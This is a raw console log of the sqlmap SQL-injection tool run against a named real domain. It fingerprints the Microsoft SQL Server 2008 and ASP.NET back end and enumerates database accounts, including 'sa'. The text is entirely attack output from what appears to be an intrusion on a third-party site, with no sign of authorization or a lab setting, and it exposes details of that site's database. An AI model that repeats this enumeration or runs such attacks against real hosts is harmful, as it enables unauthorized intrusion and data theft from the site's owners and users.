 sqlmap
[20:47:40] [INFO] testing Microsoft SQL Server
[20:47:40] [INFO] confirming Microsoft SQL Server
[20:47:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319
back-end DBMS: Microsoft SQL Server 2008
[20:47:40] [INFO] fetching database users
[20:47:40] [INFO] fetching number of database users
[20:47:40] [INFO] resumed: 2
[20:47:40] [DEBUG] performed 0 queries in 0.00 seconds
[20:47:40] [INFO] resumed: sa
[20:47:40] [DEBUG] performed 0 queries in 0.00 seconds
[20:47:40] [INFO] resumed: WandaCityWX
[20:47:40] [DEBUG] performed 0 queries in 0.01 seconds
database management system users [2]:
[*] sa
[*] WandaCityWX
[20:47:40] [INFO] fetched data logged to text files under 'C:\Users\Z\.sqlmap\ou
tput\wdcwx.wanda.cn'